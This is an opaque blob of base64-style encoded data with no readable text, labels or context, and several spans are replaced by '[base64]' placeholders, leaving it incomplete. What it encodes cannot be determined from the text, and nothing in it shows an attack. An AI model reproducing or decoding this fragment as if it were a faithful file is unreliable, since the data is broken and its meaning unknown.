QX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCDZ//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFKyUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwgtVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kwO5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSol